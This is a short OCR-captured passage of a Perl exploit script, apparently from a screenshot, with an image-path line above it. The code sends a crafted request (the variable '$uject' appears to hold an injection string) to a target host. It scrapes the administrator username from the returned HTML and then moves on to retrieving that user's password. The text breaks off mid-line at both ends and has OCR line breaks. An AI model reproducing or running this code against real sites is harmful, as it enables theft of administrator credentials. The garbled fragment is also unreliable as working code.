
username\n";

  $nameres = $ua-
>get("http://$host/$uject");

  $namecon = $nameres->content;

  if ($namecon =~ /<td>(.*)a href=\"
(.*)\"(.*)>(.*)<\/a><\/td>/gmi)

  {

     $user = $4;

     print "\n [+] Admin user 
retrieved: $user\n";

     print "\n [~] Retrieving password 
for $user\n";

     getPass( )

  }

  else {

      print "\n [-] Unable to retrieve 
admin username\n";

      print "\n [~] Retrieving 